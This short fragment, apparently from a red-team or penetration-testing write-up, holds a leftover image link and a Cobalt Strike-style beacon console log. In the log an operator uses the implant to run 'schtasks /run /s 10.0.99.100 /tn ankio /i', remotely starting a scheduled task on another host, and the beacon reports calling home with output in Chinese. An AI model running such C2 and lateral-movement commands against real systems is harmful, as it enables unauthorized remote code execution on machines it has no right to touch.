 beacon> shell schtasks /run /s 10.0.99.100 /tn ankio /i
[*] Tasked beacon to run: schtasks /run /s 10.0.99.100 /tn ankio /i
[+] host called home, sent: 96 bytes
[+] received output:
成功: 尝试运行 "ankio"。